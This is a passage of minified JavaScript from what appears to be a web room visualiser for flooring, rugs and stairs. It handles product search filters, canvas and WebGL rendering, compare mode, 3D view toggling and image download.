e?[parseInt(e[1],16)/255,parseInt(e[2],16)/255,parseInt(e[3],16)/255]:null},qi=function(t){var e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);return e?[parseInt(e[1],16)/255,parseInt(e[2],16)/255,parseInt(e[3],16)/255,1]:null},Gi=function(){var t=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||document.body.offsetWidth;return t||100},Xi=function(){var t=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||document.body.offsetHeight;return t||100},Yi=function(t){var e=document.getElementById("loadingSpinner");e&&(e.style.visibility=t?"visible":"hidden")},Qi=function(t){var e=document.getElementById("loadingSpinnerIcon");e&&(e.style.marginLeft=t);var r=document.getElementById("loadingSpinnerProgress");r&&(r.style.marginLeft=t)},Ki=function(t){var e=document.getElementById("progressBar");e&&(t?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"))},$i=function(t,e){var r=document.getElementById("progressBar");r&&(r.max=t,r.value=e)},Ji=function(t){var e=document.getElementById("progressMsg");e&&(e.innerHTML=t)},Zi=function(t,e){void 0===t&&(t=3),void 0===e&&(e=!1);var r=document.getElementById("sampleInstruct");r&&(r.style.top=e?"80%":"50%",r.style.display="block",setTimeout(function(){r.style.display="none"},1e3*t))},ta=function(){return"download"in document.createElement("a")},ea=!1,ra=function(){ea||(pi(),ea=!0,ni=new Date,setTimeout(na,300))},na=function(){new Date-ni<300?setTimeout(na,300):(ea=!1,go().then(function(t){di(),g.ready&&Va&&Wa.environment&&Wa.environment.ready&&Wa.resizeAndDisplay()}))},ia=!1,aa=function(){ia=!ia,document.getElementById("zoomImageBtn").innerHTML=ia?'<span uk-icon="icon: minus-circle" data-ratio="1.2"></span><br>IMAGE FIT<br>':'<span uk-icon="icon: plus-circle" data-ratio="1.2"></span><br>IMAGE FILL<br>'},oa=function(t){return/^#[0-9A-F]{6}$/i.test(t)},sa=function(t,e,r){si("set_custom_cookie",{cName:t,cValue:e,cExpire:r},!1,!0)},la=function(t){si("get_custom_cookie",{cName:t},!1,!0)},ca=function(t,e){si("set_local_storage",{sName:t,sValue:e},!1,!0)},ua=function(t){si("get_local_storage",{sName:t},!1,!0)},da=function(t){si("remove_local_storage",{sName:t},!1,!0)},ha=function(){si("requestInfo",!1,"all",!1)},ma=function(t,e,r,n,i){return void 0===e&&(e=400),void 0===r&&(r=400),void 0===n&&(n="png"),void 0===i&&(i=80),new Promise(function(a,o){var s=new Image,l=document.createElement("canvas"),c=l.getContext("2d");s.onload=function(){var t=s.width,o=s.height;t>o?t>r&&(o*=r/t,t=r):o>e&&(t*=e/o,o=e),l.width=t,l.height=o,c.drawImage(s,0,0,t,o),a(l.toDataURL("image/".concat(n),i)),l=null},s.onerror=function(){o(),l=null},s.src=t})},fa=function(t,e){for(var r=0,n=t.childNodes.length,i=0;i<n;i++)3!=t.childNodes[i].nodeType&&(e&&(r+=fa(t.childNodes[i],!0)),r++);return r},pa=function(t,e){return t/100*e},ga=function(t,e){return t.toLowerCase().replace(/[^\w ]/g,"")==e.toLowerCase().replace(/[^\w ]/g,"")},va=function(t){return new Promise(function(e){return setTimeout(e,t)})},xa=function(t,e){try{return Oi.AES.decrypt(t,e).toString(Oi.enc.Utf8)}catch(t){return null}},ba=function(){return ba=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var i in e=arguments[r])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t},ba.apply(this,arguments)},wa=0,ya=[],_a=document.getElementById("r_productListContent"),Ta=document.getElementById("r_plist"),Sa=function(t){if(_a){var e=Xi()-_a.offsetTop-10;t&&e<150?UIkit.accordion("#rugSearchAccordian").toggle(0,!1):_a.style.height=Xi()-_a.offsetTop-10+"px"}};C.subscribe("menuOpen",function(t){t&&t.startsWith("rug")&&Sa(!0)}),UIkit.util.on("#rugSearchAccordian","shown",function(){Sa()}),UIkit.util.on("#rugSearchAccordian","hidden",function(){Sa()});var Ca,Ea=document.getElementById("r_prodSearch");Ea&&Ea.addEventListener("keyup",function(){clearTimeout(Ca),Ca=setTimeout(function(){Ra()},500)});var Pa=document.getElementById("r_prodStyle");Pa&&Pa.addEventListener("change",function(){Ra()});var Ma=document.getElementById("r_prodSize");Ma&&Ma.addEventListener("change",function(){Ra()});var ka=document.getElementById("r_prodColor");ka&&ka.addEventListener("change",function(){Ra()});var Oa=function(){Ea&&(Ea.value=""),Pa&&(Pa.value=""),Ma&&(Ma.value=""),ka&&(ka.value=""),Ra()},Ra=function(){Ta&&(Ta.innerHTML="",_a.scrollTop=0,ya=RugList.filter(function(t,e,r,n){return function(i){if(t){var a=t.value.toLowerCase().split(" ")||!1;return!(a||e.value||r.value||parseInt(n.value))||!(a&&!a.some(function(t){return(i.n+i.cn).toLowerCase().includes(t)})||e&&e.value&&e.value!=i.s||r&&r.value&&!i.si.includes(r.value)||n&&parseInt(n.value)&&parseInt(n.value)!=parseInt(i.cl))}return!0}}(Ea,Pa,Ma,ka)),Aa(0,20))};function Aa(t,e){var r=0,n=t;for(ya.length||(Ta.innerHTML="<li style='width:100%'>No products found, please refine your search</li>");n<ya.length&&r<e;n++){var i=new w(ya[n],n+1);i&&Ta.insertAdjacentHTML("beforeend",i.startHtml.replace("webViz.product.selectProduct","webViz.rugproduct.selectProduct").replace('id="pr_','id="rpr_')+i.innerHtml+i.endHtml),r++}wa=n,g.lazyLoad&&g.lazyLoad.update()}_a&&RugList.length&&(_a.addEventListener("scroll",function(){this.scrollHeight-this.scrollTop-this.clientHeight<=1&&wa<ya.length&&Aa(wa,20)}),Ra());var za,Da=function(t,e,r){var n;Wa.valid&&Va&&((n=r?ya[r-1]:ba({},RugList.find(function(e){return e.i==t})))&&n.i&&(f.rug.rugObj=n,n.as&&n.as.length>1?Fa(n.as):Ia(n.as[0].i,n.as[0].ix)))},Ba=function(t){var e="";if(t)for(var r=0,n=t;r<n.length;r++){var i=n[r];e+="<li>\n                <a onclick='webViz.rugproduct.applyRug(".concat(i.i,",").concat(i.ix,'); return false;\' class="uk-button uk-button-default uk-width-1-1 customAccentButton pInfBtn noTextTransform uk-animation-fade">\n                    ').concat(i.si,"\n                </a>\n            </li>")}document.getElementById("rsellist").innerHTML=e},Fa=function(t){t&&Ba(t),UIkit.modal("#rugModal").show()},Ia=function(t,e){if(void 0===e&&(e=0),!t||f.rug.productObj&&t==f.rug.productObj._id&&e==f.rug.productObj.selectedSize||ji)return UIkit.modal("#rugModal").hide();m.rug={product:t,size:e},wo().then(function(t){t&&t.surfaces&&t.surfaces.length&&si("productSelected",!1,"rug",!1)}).catch(function(){}).finally(function(){Rn(),UIkit.modal("#rugModal").hide()})},La=function(t,e,r,n){return new(r||(r=Promise))(function(i,a){function o(t){try{l(n.next(t))}catch(t){a(t)}}function s(t){try{l(n.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r(function(t){t(e)})).then(o,s)}l((n=n.apply(t,e||[])).next())})},Ua=function(t,e){var r,n,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(s){return function(l){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;a&&(a=0,s[0]&&(o=0)),o;)try{if(r=1,n&&(i=2&s[0]?n.return:s[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,s[1])).done)return i;switch(n=0,i&&(s=[2&s[0],i.value]),s[0]){case 0:case 1:i=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,n=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==s[0]&&2!==s[0])){o=0;continue}if(3===s[0]&&(!i||s[1]>i[0]&&s[1]<i[3])){o.label=s[1];break}if(6===s[0]&&o.label<i[1]){o.label=i[1],i=s;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(s);break}i[2]&&o.ops.pop(),o.trys.pop();continue}s=e.call(t,o)}catch(t){s=[6,t],n=0}finally{r=i=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,l])}}},ja=function(t,e,r){if(r||2===arguments.length)for(var n,i=0,a=e.length;i<a;i++)!n&&i in e||(n||(n=Array.prototype.slice.call(e,0,i)),n[i]=e[i]);return t.concat(n||Array.prototype.slice.call(e))};window.requestAnimationFrame=window.requestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)};var Na,Va,Ha,Wa,qa,Ga,Xa,Ya,Qa,Ka,$a,Ja,Za,to=Gi(),eo=Xi(),ro=1920,no={},io=document.getElementById("liteContainer"),ao=document.getElementById("fullContainer"),oo=document.getElementById("visualiserContainer"),so=document.getElementById("compareContainer"),lo={rugRotationStartColor:[.1,.9,.1,1],rugRotationEndColor:[.5,.9,.5,1],rugRotationSegments:3,rugRotationFadeDuration:.6,compareControlStrokeColor:qi(document.body.style.getPropertyValue("--custom-accent-font-color"))||[.2,.2,.2,.8],compareControlFillColor:qi(document.body.style.getPropertyValue("--custom-accent-color"))||[.95,.95,.95,1],compareControlArrowColor:qi(document.body.style.getPropertyValue("--custom-accent-font-color"))||[.2,.2,.2,.8]},co=function(t){},uo=function(){return La(void 0,void 0,Promise,function(){var t,e;return Ua(this,function(r){switch(r.label){case 0:if(!window.Concrete)throw new Error("Unable to initialise visualiser");if(!io)throw new Error("Visualiser not available");return Na=!0,Va=!1,Ha=!1,Wa=null,(t=Hi(za="#efefef"))||(t={r:1,g:1,b:1}),e={streamingAssetsPath:vizConfig.cdn+"/wdfxkjr278czzhxhwxke/",crossOrigin:"anonymous",clearColor:[t.r,t.g,t.b,1],widgetStyles:lo,switchCompareSide:!0,debug:!1,onCriticalError:co,displayMode:vizConfig.fill?or:sr},(Wa=new wr(document.getElementById("vmgl"),e)).valid?(Er(),so&&Wa.installCanvasEventHandlers(),[4,Wa.initalise().then()]):[3,2];case 1:r.sent(),r.label=2;case 2:return Ga=new window.Concrete.Viewport({width:to,height:eo,container:io}),Xa=new window.Concrete.Layer,Ya=new window.Concrete.Layer,Ka=new window.Concrete.Layer,Qa=new window.Concrete.Layer,$a=new window.Concrete.HiddenScene,Ga.add(Xa).add(Ya).add(Qa).add(Ka),oo&&["touchend","click"].forEach(function(t){return oo.addEventListener(t,function(){pi()})}),di(),vizConfig.fGL&&Wa&&Wa.valid?po():fo(),[4,go()];case 3:return r.sent(),[2,new Promise(function(t){t(!(!Wa||!Wa.valid))})]}})})},ho=function(t){void 0===t&&(t=!1);var e=document.getElementsByClassName("liteVisOnly"),r=document.getElementsByClassName("fullVisOnly");if(t){for(var n=0;n<e.length;n++)zi(e[n],"isDisabled");for(n=0;n<r.length;n++)Di(r[n],"isDisabled")}else{for(n=0;n<e.length;n++)Di(e[n],"isDisabled");for(n=0;n<r.length;n++)zi(r[n],"isDisabled")}},mo=function(t){Wa&&Wa.valid&&(Wa.environment.getLightData().lightMode=t,Wa.renderScene())},fo=function(){Na=!0,Va=!1,io.style.display="block",ao.style.display="none",ho(!1)},po=function(){Na=!1,Va=!0,io.style.display="none",ao.style.display="block",Wa||Wa.valid,ho(!0),no.floorImg&&(Ya.scene.context.clearRect(0,0,to,eo),Ga.render())},go=function(){return new Promise(function(t){var e=eo||1;pi(),to=Gi(),eo=Xi(),ro=Math.min(Math.max(2*to,2*eo),1920),Ha=eo>to,ao&&(ao.style.width=to+"px",ao.style.height=eo+"px"),Na&&(Ga.setSize(to,eo),Qa.setSize(to,eo),$a.setSize(to,eo),Xa.scene.context.fillStyle=za,Xa.scene.context.fillRect(0,0,to,eo),Ga.render(),yo()),t(e<720&&eo>720)})},vo=function(t){return void 0===t&&(t="floor*"),Wa.findSurfaceNames(t).length||0},xo=function(){var t=[];return f.roomObj.env&&"stairs"==f.roomObj.env.surfaces[0].models[0].name&&(t=ja([],f.roomObj.env.surfaces[0].models[0].productShapeSwitch,!0)),t||[]},bo=function(t,e){void 0===t&&(t=!1),void 0===e&&(e=!0),Wa&&Va&&(Wa.displayQuad.mode=t?or:sr)},wo=function(){return La(void 0,void 0,Promise,function(){var t,e,r,n,i,a,o,s,l,c,u,d,h,p,v,x,b,w;return Ua(this,function(y){switch(y.label){case 0:return t=!1,e=[],!m||ji?[3,11]:(m.tMode=!1,m.fGL=vizConfig.fGL,m.dims=[to,eo],m.needRoom=!0,Wa&&Va?f.room==m.room&&(m.needRoom=!1):m.tMode=!0,[4,Ni("/fetchvisualiserdata",m).catch(function(){return!1})]);case 1:return(r=y.sent())?(n={},n="string"==typeof JSON.parse(r).data?{data:JSON.parse(xa(JSON.parse(r).data,vizConfig.ak.substring(2,12)||"sde3d93c"))}:JSON.parse(r),qa||!n.data.room?[3,4]:n.data.room.env?(Yi(!0),i=n.data.room.env.safeRects&&n.data.room.env.safeRects.length>1,n.data.room.env.noFill&&(i=!1),[4,Wa.setEnvironment(n.data.room.env).then(function(){bo(!!i&&vizConfig.fill,!1),Ja=Object.assign({},n.data.room.env),qa=!1}).catch().finally(function(){Yi(!1)})]):[3,3]):[3,11];case 2:y.sent(),y.label=3;case 3:f.room&&f.room==n.data.room.template||(f.room=n.data.room.template,Za=f.room,f.roomObj=n.data.room,f.roomObj&&f.roomObj.stairs&&(f.models.stairs?f.models.stairs.available=xo():f.models.stairs={available:xo(),current:0})),y.label=4;case 4:if(qa&&n.data.product&&2==vizConfig.smp3d&&[1,9].indexOf(n.data.product.floorType)>-1&&Go(),!n.data.pD||m.tMode)return[3,8];for(f.floorImg=null,a=0;a<n.data.pD.selectionDatas.length;a++)for(o=0;o<n.data.pD.selectionDatas[a].slotProducts.length;o++)n.data.pD.selectionDatas[a].slotProducts[o].product.baseUrl.startsWith("$rgb")||(n.data.pD.selectionDatas[a].slotProducts[o].product.baseUrl="${products}/"+n.data.pD.selectionDatas[a].slotProducts[o].product.baseUrl),f.roomObj&&f.roomObj.stairs&&"floor-stairs"==n.data.pD.selectionDatas[a].targetName&&"0"==n.data.pD.selectionDatas[a].slotProducts[o].slotID&&(n.data.pD.selectionDatas[a].slotProducts[o].product.shape=f.models.stairs.available[f.models.stairs.current]);f.productData=n.data.pD,Yi(!0),y.label=5;case 5:return y.trys.push([5,7,,8]),[4,Wa.setProductSelectionDatas(JSON.stringify(n.data.pD)).catch(function(t){}).finally(function(){Yi(!1)})];case 6:return y.sent(),[3,8];case 7:return y.sent(),Yi(!1),[3,8];case 8:for(s=f.product.id||!1,l=["product","stairs","rug","walls"],c=0;c<l.length;c++)vizConfig.tileViz&&l[c]in n.data&&!n.data[l[c]]&&("product"==l[c]?(m.product=f[l[c]].id,m.stripOption=null===(d=null===(u=f[l[c]])||void 0===u?void 0:u.productObj)||void 0===d?void 0:d.stripOption,m.layingOption=null===(p=null===(h=f[l[c]])||void 0===h?void 0:h.productObj)||void 0===p?void 0:p.layingOption):m[l[c]]={product:f[l[c]].id,stripOption:null===(x=null===(v=f[l[c]])||void 0===v?void 0:v.productObj)||void 0===x?void 0:x.stripOption,layingOption:null===(w=null===(b=f[l[c]])||void 0===b?void 0:b.productObj)||void 0===w?void 0:w.layingOption}),n.data[l[c]]&&(e.push(l[c]),f[l[c]].id=n.data[l[c]].id,f[l[c]].externalId=n.data[l[c]].extId,f[l[c]].productObj=n.data[l[c]],"rug"==l[c]&&"rugOptions"in n.data[l[c]]&&(f[l[c]].rugObj={as:n.data[l[c]].rugOptions,si:n.data[l[c]].rugOptions.map(function(t){return t.si})},Ba(n.data[l[c]].rugOptions)));return!m.tMode||!f.product.productObj||s&&s==f.product.id||(f.product.productObj.webRotations&&Array.isArray(f.product.productObj.webRotations)&&f.product.productObj.webRotations.length?(g.possRotations=f.product.productObj.webRotations.slice(0),g.rotationIndex=0):g.possRotations.splice(0,g.possRotations.length)),n.data.floorImg&&m.tMode?(f.floorImg=n.data.floorImg,[4,yo()]):[3,10];case 9:y.sent(),y.label=10;case 10:Fo(),Qo(),g.is3dmode&&m.first&&f.product.productObj&&vizConfig.smp3d&&Go(),Ko(),delete m.first,t=!0,y.label=11;case 11:return[2,new Promise(function(r){return La(void 0,void 0,void 0,function(){return Ua(this,function(n){return r(!!t&&{surfaces:e}),[2]})})})]}})})},yo=function(){return new Promise(function(t){To(),no.floorImg&&Ya.scene.context.clearRect(0,0,to,eo),f.floorImg?(no.floorImg=new Image,no.floorImg.crossOrigin="Anonymous",no.floorImg.src=vizConfig.cdn+f.floorImg,no.floorImg.onload=function(){Math.abs(to/eo-no.floorImg.width/no.floorImg.height)>=.2?Co(no.floorImg,Ya):Eo(no.floorImg,Ya),So().then(function(){t(!0)})},no.floorImg.onerror=function(e){t(!1)}):(So().then(function(){t(!0)}),Ga.render())})},_o=function(t){return new Promise(function(e,r){Wa&&Va?Wa.setSurfaceProduct(t,0,null,!0).then(function(){e()}).catch(function(){r()}):e()})},To=function(){Qa.visible||(Yi(!1),Qa.visible=!0,Qa.scene.context.globalAlpha=1,Qa.scene.context.drawImage(Ga.scene.canvas,0,0,to,eo),Ga.render())},So=function(){return new Promise(function(t){if(!Qa.visible)return t();var e=1,r=Date.now();$a.clear(),$a.context.drawImage(Qa.scene.canvas,0,0,to,eo),function n(){Qa.scene.context.clearRect(0,0,to,eo),Qa.scene.context.globalAlpha=e,Qa.scene.context.drawImage($a.canvas,0,0,to,eo),(e=1-(Date.now()-r)/1e3*2.5)>0?window.requestAnimationFrame(n):(Qa.visible=!1,$a.clear(),Yi(!1),t()),Ga.render()}()})},Co=function(t,e){var r=Math.min(Ga.width/t.width,Ga.height/t.height),n=Ga.width/2-t.width/2*r,i=Ga.height/2-t.height/2*r;e.scene.context.drawImage(t,n,i,t.width*r,t.height*r),Ga.render()},Eo=function(t,e){var r=Math.max(Ga.width/t.width,Ga.height/t.height);if(t.height>t.width){var n=1.2*Ga.width/2-1.2*t.width/2*r,i=1.2*Ga.height-1.2*t.height*r;e.scene.context.drawImage(t,n,i-i/100*20,t.width*r,t.height*r)}else{n=Ga.width/2-t.width/2*r,i=Ga.height-t.height*r;e.scene.context.drawImage(t,n,i,t.width*r,t.height*r)}Ga.render()},Po=function(t){return void 0===t&&(t="floor"),new Promise(function(e){e(Wa.getSurfaceRotation(t))})},Mo=function(t,e){void 0===e&&(e="floor"),Wa.setSurfaceRotation(e,t).then(function(){}).catch()},ko=function(){return new Promise(function(t){t(Va?Wa.getSurfaceRotation("floor"):g.possRotations[g.rotationIndex])})},Oo=function(t,e){function r(){if(e){for(var r=document.getElementsByClassName("bulbSwatch"),n=0;n<r.length;n++)Di(r[n],"chosen");zi(e,"chosen")}si("lightSelected",{lightMode:t},!1,!1)}void 0===t&&(t="Pure White"),ji||(m.light=t,Va?Wa.setLightColorByTemperaturePreset(t).then(function(){r()}).catch():wo().then(function(t){t&&r()}).catch())},Ro=function(t){return new Promise(function(e,r){if(!t||!Wa||!Wa.ctx.valid)return r();Va||po(),Wa.setEnvironment(t).then(function(){bo(!1,!0),Ja=Object.assign({},t)}).catch().finally(function(){return La(void 0,void 0,void 0,function(){return Ua(this,function(t){switch(t.label){case 0:return f.room=0,Za=0,f.roomObj={},[4,wo()];case 1:return t.sent(),e(),[2]}})})})})},Ao=function(){return Va&&Wa&&Wa.getModelNames()||[]},zo=function(t,e,r,n,i){return void 0===n&&(n="#111111"),void 0===i&&(i="#efefef"),La(void 0,void 0,Promise,function(){var a,o;return Ua(this,function(s){switch(s.label){case 0:return oa(n)&&oa(i)||(n="#111111",i="#efefef"),no.logoImg&&Ka.scene.context.clearRect(0,0,to,eo),Va&&(Ga.setSize(to,eo),Qa.visible=!0,Qa.scene.context.globalAlpha=1,Qa.scene.context.clearRect(0,0,to,eo),Qa.scene.context.fillStyle=n,Qa.scene.context.fillRect(0,0,to,eo),a={height:eo,width:to,square:!1,clearColor:n,mode:"aspectFit",canvasOnly:!0},o=Wa.captureEnvironmentTextureToDataUrl(!0,a),Qa.scene.context.drawImage(o,to/2-o.width/2,0,o.width,o.height)),[4,new Promise(function(t){r.length&&"false"!=r?(no.logoImg=new Image,no.logoImg.crossOrigin="Anonymous",no.logoImg.src=r,no.logoImg.onload=function(){var e=to/6,r=e*(no.logoImg.height/no.logoImg.width);Ka.scene.context.drawImage(no.logoImg,(to-e)/2,eo-r-5,e,r),t()},no.logoImg.onerror=function(){t()}):t()})];case 1:return s.sent(),[4,new Promise(function(t){if(e.length){var r=20;Ka.scene.context.font="200 18px sans-serif",Ka.scene.context.textAlign="left";for(var a=0;a<e.length;a++)Ka.scene.context.measureText(e[a]).width>r&&(r=Ka.scene.context.measureText(e[a]).width+25);Ka.scene.context.fillStyle=n,Ka.scene.context.fillRect(5,5,r+5,24*e.length+3),Ka.scene.context.fillStyle=i;var o=24;for(a=0;a<e.length;a++)Ka.scene.context.fillText(e[a],10,o),o+=24}t()})];case 2:return s.sent(),Ga.render(),[2,new Promise(function(e,r){return La(void 0,void 0,void 0,function(){var n;return Ua(this,function(i){if(ta())Ga.scene.download({fileName:t+".png"}),Ka.scene.context.clearRect(0,0,to,eo),Qa.visible=!1,Ga.render(),e();else try{n=Ga.scene.canvas.toDataURL("image/jpeg",50),Ka.scene.context.clearRect(0,0,to,eo),Qa.visible=!1,Ga.render(),UIkit.modal.dialog('<div class="uk-modal-body">\n                        <p>Image will open in new window</p>\n                        <p class="uk-text-right">\n                            <button class="uk-button uk-button-default uk-modal-close" type="button">CANCEL</button>&nbsp;\n                            <a class="uk-button uk-button-default" type="button" target="_blank" href="'.concat(n,'">OK</a>\n                        </p>\n                    </div>'),{stack:!0}),e()}catch(t){UIkit.modal.dialog('<div class="uk-modal-body">\n                        <p>Sorry, your browser does not support this feature</p>\n                        <p class="uk-text-right"><button class="uk-button uk-button-default uk-modal-close" type="button">OK</button></p>\n                    </div>',{stack:!0}),r()}return[2]})})})]}})})},Do=function(t,e,r){return void 0===t&&(t="jpeg"),void 0===e&&(e=100),void 0===r&&(r=eo),new Promise(function(n){if(Va){var i={format:t,compress:e,height:r,square:!1,clearColor:"black",mode:"aspectFit",canvasOnly:!1},a=Wa.captureEnvironmentTextureToDataUrl(!0,i);n(a)}else ma(Ga.scene.canvas.toDataURL(),1024,1024,"jpeg",80).then(function(t){n(t)}).catch(function(t){n()})})},Bo=!1,Fo=function(){var t=document.getElementById("compareToggle");t&&(Va&&(f.product&&f.product.productObj||f.rug&&f.rug.productObj)?Di(t,"isDisabled"):zi(t,"isDisabled"))},Io=function(t){so&&t&&setTimeout(function(){Lo(!0)},500)},Lo=function(t){Va&&(Wa.environment.compareControl.isComparing||(pi(),si("compareEnabled",{},"all",!1)),Wa.environment.compareControl.setCompareActive(!Wa.environment.compareControl.isComparing),vizConfig.inComp||Vo(Wa.environment.compareControl.isComparing),t&&(Bo=!0),vizConfig.inComp||Bo||!Wa.environment.compareControl.isComparing||(UIkit.notification({message:"Use <a role='button' class='uk-icon-button' title=\"Move Left\" uk-icon='chevron-double-left' title='Move Left' data-ratio='1.5'></a> to add your current selection to the left, then make new selections to compare against.",pos:vizConfig.skuonly?"top-center":"bottom-center",timeout:7e3,status:"custom-compare"}),Bo=!0))},Uo=function(){Wa&&(Wa.environment.compareControl.setCompareActive(!1),vizConfig.skuonly||Vo(!1),jo())},jo=function(t){t&&Ai(t,"isDisabled")||(Wa&&Wa.environment.compareControl.clearCompareTexture(),da("_ffviscompd"))},No=function(){Wa&&(Wa.environment.compareControl.captureCompareTexture(),ca("_ffviscompd",function(t,e){void 0===e&&(e=50);for(var r=[],n=127;--n;)(n>=48&&n<=57||n>=65&&n<=90||n>=97&&n<=122||"-_.!~*'()".includes(String.fromCharCode(n)))&&r.push(String.fromCharCode(n));for(n=32;n<255;++n){var i=String.fromCharCode(n);"\\"==i||r.includes(i)||r.unshift(i)}t=t.replace(new RegExp("","g"),"");var a=function(t,r){for(var n=r.length,i="",a=function(t){return encodeURI(encodeURIComponent(t)).replace(/%../g,"i").length},o=function(t){var e=t.charCodeAt(0),r=t.charCodeAt(t.length-1);return e>=56320&&e<=57343||r>=55296&&r<=56319},s={},l=2;l<e;l++)for(var c=0;c<t.length-l;++c)if(!s[g=t.substr(c,l)]&&!o(g)){for(var u=1,d=t.indexOf(g,c+l);d>=0;++u)d=t.indexOf(g,d+l);u>1&&(s[g]=u)}for(;;){for(;n--&&t.includes(r[n]););if(n<0)break;var h=r[n],m=void 0,f=0,p=a(h);for(var g in s){var v=((u=s[g])-1)*a(g)-(u+1)*p;i.length||(v-=a("")),v<=0?delete s[g]:v>f&&(m=g,f=v)}if(!m)break;t=t.split(m).join(h)+h+m,i=h+i;var x={};for(var g in s){var b=g.split(m).join(h);for(u=0,c=t.indexOf(b);c>=0;++u)c=t.indexOf(b,c+b.length);u>1&&(x[b]=u)}s=x}return{a:t,b:i}}(t=oi(t),r),o=a.a;return a.b.length&&(o+=""+a.b),o+"_"}(JSON.stringify(Wa.environment.compareControl.getCompareData()))))},Vo=function(t){sa("_ffvisiscomp",t?1:0,1),so&&(so.style.display=t?"block":"none")},Ho=function(){return new Promise(function(t){var e=0;Wa&&Wa.environment.compareControl.isComparing&&(e=500,Wa.environment.compareControl.setCompareActive(!1),Vo(!1)),setTimeout(function(){t(!0)},e)})},Wo=function(t){if(Wa)try{Wa.environment.compareControl.psds=t,Wa.environment.compareControl.rebuild()}catch(t){}},qo=function(t,e){try{var r=Wa.getSurfaceModel(t);r&&(r.visible=void 0===e?!r.visible:e,Wa.renderScene())}catch(t){}},Go=function(t){return void 0===t&&(t="floor"),La(void 0,void 0,void 0,function(){return Ua(this,function(t){return Va?(Wa&&Wa.environment.compareControl.isComparing&&(Uo(),so&&(so.style.display="none")),f.rug&&f.rug.productObj&&qo("floor-rug",qa),qa?(Ja&&(Yi(!0),Wa.setEnvironment(JSON.stringify(Ja)).then(function(){f.room=Za,Dr(),sa("_ffvisis3d",0,1)}).catch(function(t){}).finally(function(){Yi(!1)})),qa=!1):(pi(),Yi(!0),Wa.setEnvironmentAs3DView(1,1).then(function(){qa=!0,f.room=null,Dr(),sa("_ffvisis3d",1,1),Zi(3)}).catch(function(t){}).finally(function(){Yi(!1)})),[2]):[2]})})},Xo=function(t){void 0===t&&(t=!1),qa=t,sa("_ffvisis3d",t?1:0,1)},Yo=function(){Wa&&Va&&qa&&Go()},Qo=function(){var t=document.getElementById("3dSample");t&&(Va&&f.product&&f.product.productObj?Di(t,"isDisabled"):zi(t,"isDisabled"))},Ko=function(){if(vizConfig.skuonly){var t=document.getElementById("stairOptionSKU");if(!t)return;t&&f.roomObj&&f.roomObj.stairs&&f.stairs&&f.stairs.productObj?t.style.display="block":t.style.display="none",di()}},$o=0,Jo=[],Zo=document.getElementById("s_productListContent"),ts=document.getElementById("s_plist"),es=function(t){if(Zo){var e=Xi()-Zo.offsetTop-10;t&&e<150?UIkit.accordion("#stairSearchAccordian").toggle(0,!1):Zo.style.height=Xi()-Zo.offsetTop-10+"px"}};C.subscribe("menuOpen",function(t){t&&t.startsWith("stair")&&es(!0)}),UIkit.util.on("#stairSearchAccordian","shown",function(){es()}),UIkit.util.on("#stairSearchAccordian","hidden",function(){es()});var rs,ns=document.getElementById("s_prodSearch");ns&&ns.addEventListener("keyup",function(){clearTimeout(rs),rs=setTimeout(function(){hs()},500)});var is=document.getElementById("s_prodBrand");is&&is.addEventListener("change",function(){hs()});var as=document.getElementById("s_prodType");as&&as.addEventListener("change",function(){hs()});var os=document.getElementById("s_prodColor");os&&os.addEventListener("change",function(){hs()});var ss=document.getElementById("s_prodRange");ss&&ss.addEventListener("change",function(){hs()});var ls=[],cs=[],us=function(){ns&&(ns.value=""),is&&(is.value=""),as&&(as.value=""),os&&(os.value=""),ss&&(ss.value="");for(var t=document.getElementsByName("checkFilter"),e=0;e<t.length;e++)t[e].checked=!1;ls=[],cs=[],hs()},ds=function(t,e,r){"s"==t&&(e.checked?-1==ls.indexOf(r+":"+e.value)&&ls.push(r+":"+e.value):ls.indexOf(r+":"+e.value)>-1&&ls.splice(ls.indexOf(r+":"+e.value),1)),"t"==t&&(e.checked?-1==cs.indexOf(r+":"+e.value)&&cs.push(r+":"+e.value):cs.indexOf(r+":"+e.value)>-1&&cs.splice(cs.indexOf(r+":"+e.value),1)),hs()},hs=function(){ts&&(ts.innerHTML="",Zo.scrollTop=0,Jo=ProductList.filter(_(ns,is,as,os,0,[1],!1)),ms(0,20))};function ms(t,e){var r=0,n=t;for(Jo.length||(ts.innerHTML="<li style='width:100%'>No products found, please refine your search</li>");n<Jo.length&&r<e;n++){var i=new w(Jo[n]);i&&ts.insertAdjacentHTML("beforeend",i.startHtml.replace("webViz.product.selectProduct","webViz.stairproduct.selectProduct").replace('id="pr_','id="spr_')+i.innerHtml+i.endHtml),r++}$o=n,g.lazyLoad&&g.lazyLoad.update()}Zo&&ProductList.length&&(Zo.addEventListener("scroll",function(){this.scrollHeight-this.scrollTop-this.clientHeight<=1&&$o<Jo.length&&ms($o,20)}),hs());var fs=function(t,e){!t||f.stairs.productObj&&t==f.stairs.productObj.productId||ji||(m.stairs={product:t},e&&zi(e,"chosen"),wo().then(function(t){t&&si("productSelected",!1,"stairs",!1)}).catch().finally(function(){e&&Di(e,"chosen"),Rn()}))},ps=function(t,e,r,n){return new(r||(r=Promise))(function(i,a){function o(t){try{l(n.next(t))}catch(t){a(t)}}function s(t){try{l(n.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r(function(t){t(e)})).then(o,s)}l((n=n.apply(t,e||[])).next())})},gs=function(t,e){var r,n,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return 